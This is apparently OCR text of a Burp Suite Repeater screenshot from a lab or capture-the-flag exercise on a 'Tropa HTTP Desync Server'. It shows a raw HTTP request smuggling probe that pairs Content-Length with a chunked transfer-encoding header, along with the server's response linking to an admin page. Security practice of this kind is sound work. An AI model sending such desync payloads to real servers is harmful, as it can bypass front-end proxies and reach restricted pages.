 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Send Cancel < >
Target: http://10.10.0.43
Request
Raw Params Headers Hex
1 POST /home HTTP/1.1
2 Host: 10.10.0.43
3 Content-Length: 9
4 Transfer-Enconding: chunked
5
6 0
7
8 test
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.0
3 Date: Sun, 31 Oct 2021 19:47:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 120
6 Via: haproxy
7 X-Served-By: 21b27d71c264
8
9 <center>
<h1>
Tropa HTTP Desync Server
</h1>
<a href='/admin'>admin page</a>
<br>
<a href='/return'>back to /</a>
<br>
</center>
Search... 0 matches \n Pretty
Search... 0 matches \n Pretty
Done
303 bytes | 1.165 millis